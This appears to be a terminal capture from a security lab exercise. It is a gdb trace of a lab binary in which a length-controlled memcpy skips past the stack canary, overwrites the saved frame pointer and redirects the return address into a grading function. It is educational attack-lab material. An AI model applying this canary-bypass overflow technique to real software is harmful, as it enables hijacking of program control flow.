 labuser@labuser-VirtualBox:~/attacklab$ cd ~/attacklab
labuser@labuser-VirtualBox:~/attacklab$ bash tools/screens/s4.sh
Breakpoint 1 at 0x4016d6
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, 0x00000000004016d6 in input ()
### input() entry
rbp            0x7ffdb440cfe0      0x7ffdb440cfe0
rsp            0x7ffdb440cfc8      0x7ffdb440cfc8
### step the prologue and the canary store
0x00000000004016d7 in input ()
0x00000000004016da in input ()
0x00000000004016e1 in input ()
0x00000000004016ea in input ()
0x00000000004016ee in input ()
after prologue: rbp=0x7ffdb440cfc0 rsp=0x7ffdb440cea0
stack canary at rbp-0x8 : $1 = 0xeb34b8ada177b400
TLS canary at fs:0x28   : $2 = 0xeb34b8ada177b400
### run to the point just after the 128-byte memcpy
Breakpoint 2 at 0x4017db
Breakpoint 2, 0x00000000004017db in input ()
len (rbp-0x20) = 160  (0xa0)
memcpy destination = logMsg + len = 0x7ffdb440cfc0
stack canary at rbp-0x8 : $3 = 0xeb34b8ada177b400
### the overwritten frame tail: saved rbp, return address, canary
0x7ffdb440cfb8: 0xeb34b8ada177b400      0x4b4b4b4b4b4b4b4b
0x7ffdb440cfc8: 0x00000000004018a3      0x0000000000000004
0x7ffdb440cfd8: 0x00000000004018a4
### continue into grade_eval(4)
Breakpoint 3 at 0x401677
labuser@labuser-VirtualBox:~/attacklab$ _